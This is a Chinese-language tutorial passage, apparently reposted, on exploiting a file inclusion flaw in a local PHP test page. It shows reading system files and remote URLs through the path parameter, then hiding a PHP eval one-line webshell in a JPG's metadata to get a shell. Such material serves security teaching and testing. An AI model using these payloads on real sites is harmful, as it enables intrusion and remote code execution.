文件包含漏洞的利用

读取敏感文件



我们可以利用文件包含漏洞读取任意文件,读取文件的时候有利用条件

目标主机文件存在(目标文件的路径、绝对路径、相对路径)

具有文件可读权限

提交参数http://localhost/include/include.php?path=C:\windows\system32\drivers\etc\hosts,读取本地host文件

提交参数http://localhost/include/include.php?path=http://www.cac.gov.cn/2021-01/22/c_1612887880656609.htm,读取远程文件,加载远程服务器上的文件



直接包含图片木马

可以利用文件包含漏洞直接包含图片木马

在include文件夹下新建wx.jpg图片文件

点击文件右键选择属性,点击版型信息,选择版权,输入一句话木马文章来源:https://www.toymoban.com/news/detail-501890.html

<?php @eval($_REQUEST[123]);?>

打开浏览器输入http://localhost/include/include.php?path=./wx.jpg,进行访问文章来源地址https://www.toymoban.com/news/detail-501890.html

到了这里,关于【文件包含漏洞-03】文件包含漏洞的利用及如何利用本地文件包含漏洞GetShell的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!